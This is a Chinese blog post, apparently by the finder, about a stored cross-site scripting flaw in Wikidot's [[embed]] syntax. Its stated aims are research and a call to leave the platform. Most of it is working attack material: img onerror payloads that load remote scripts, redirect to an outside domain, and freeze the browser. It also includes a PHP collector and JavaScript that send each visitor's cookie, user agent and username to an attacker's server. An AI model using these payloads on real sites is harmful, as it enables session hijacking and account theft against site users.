漏洞已修复

#利用语法

[[embed]]<img src="x" style='display:none' alt='>[[/embed]]'onerror='Code Here'[xss:xss <img src="x" onerror='Code Here'>]#跨站脚本

被wd语法限制了?试试这个

[[embed]]<img src="x" style='display:none' alt='>[[/embed]]'onerror='document.head.appendChild(document.createElement("script")).src="URL";'#利用方式

#弹窗(owindow类):

[[embed]]<img src="x" style='display:none' alt='>[[/embed]]'onerror='var b = new OZONE.dialogs.ErrorDialog();b.title = ogettext("Hello World");b.content = "这是一个弹窗";b.show();'#noredirect无法解决的重定向

例子:

[[embed]]<img src="x" style='display:none' alt='>[[/embed]]'onerror='window.location.href="//remelens.link"'#卡死浏览器

[[embed]]<img src="x" style='display:none' alt='>[[/embed]]'onerror='while(1){console.log("content")}'#盗取cookie和ua



[note type="info flat"]盗取cookie需要服务器[/note]

效果:

在这里向被套到的兄弟们说声抱歉

php:

<?php

$cookie = $_POST['cookie'];

$username = $_POST['username'];

$ua= $_POST["ua"];

$file = fopen("./{$username}.txt","w");

fprintf($file,"[%s] cookie= %s\nuseragent= %s",date('Y/m/d H:i:s',strtotime('+8 hour')),$cookie,$ua);js:

var YOURURL = "你的php文件链接";

function httpPost(URL,PARAMS){

var temp=document.createElement('form');

temp.action = URL;

temp.method = "post";

temp.style.display = "none";

temp.target="postid001";

for (var x in PARAMS) {

var opt = document.createElement("textarea");

opt.name = x;

opt.value = PARAMS[x];

temp.appendChild(opt);

}

document.body.appendChild(temp);

temp.submit();

return temp;

}

function createiframe(){

var a=document.createElement('iframe');

a.id="postid001";

a.name="postid001";

a.style.display='none';

document.body.appendChild(a);

}

function chk(){

'use strict';

var url = YOURURL;

var lgn=document.getElementById('login-status');

var info="";

if(document.getElementById('login-status')===null){

info=document.getElementsByClassName('loginStatus')[0].getElementsByClassName('printuser')[1].getElementsByTagName('img')[0].alt;

}else{

info=document.getElementById('login-status').getElementsByTagName('img')[0].alt;

}

var params = {

"username":info,

"cookie":document.cookie,

"ua":navigator.userAgent

}

createiframe();

httpPost(url,params);

return false;

}

chk();插入页面:

[[embed]]<img src="x" style='display:none' alt='>[[/embed]]'onerror='document.head.appendChild(document.createElement("script")).src="js文件链接";'#结语

Wikidot吃枣药丸。

自从nihility利用漏洞炸掉Wikidot以后,我就已经觉得Wikidot不可靠了。

在x上@过了米歇尔,至于修还是不修……wikidot社区管理员赫尔穆特曾声称其已不存在维护团队。我发布这篇博客,不仅是为了研究,更是呼吁大家停止使用wikidot,能转移的尽快转移吧。

附件:

个人站合集

wd不是吃枣药丸,是已经完了(。•ˇ‸ˇ•。)